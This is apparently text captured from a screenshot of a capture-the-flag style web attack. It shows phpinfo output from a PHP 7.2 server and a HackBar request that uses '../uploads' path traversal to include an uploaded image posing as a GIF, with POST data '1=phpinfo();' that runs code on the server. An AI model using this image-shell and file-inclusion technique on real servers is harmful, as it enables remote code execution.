 GIF89a
PHP Version 7.2.24-0ubuntu0.18.04.4
php
System Linux f56ea3854d71 4.4.0-93-generic #116~14.04.1-Ubuntu SMP Mon Aug 14 16:07:05 UTC 2017 x86_64
Build Date Apr 8 2020 15:45:57
Server API Apache 2.0 Handler
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://101.201.126.95:7004/?filename=../uploads/2020/05/06/3238125eb2c50fa05ce080405685.png&submit=%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=phpinfo();